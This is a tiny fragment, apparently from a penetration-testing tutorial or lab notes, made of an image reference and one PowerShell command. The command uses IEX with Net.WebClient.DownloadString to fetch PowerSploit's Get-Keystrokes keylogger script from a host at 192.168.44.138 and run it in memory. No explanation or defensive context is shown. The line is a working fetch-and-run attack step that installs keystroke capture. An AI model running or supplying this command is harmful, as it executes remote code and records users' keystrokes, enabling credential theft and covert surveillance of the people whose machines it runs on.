 - IEX (New-Object Net.WebClient).DownloadString(“http://192.168.44.138/PowerSploit-master/Exfiltration/Get-Keystrokes.ps1”)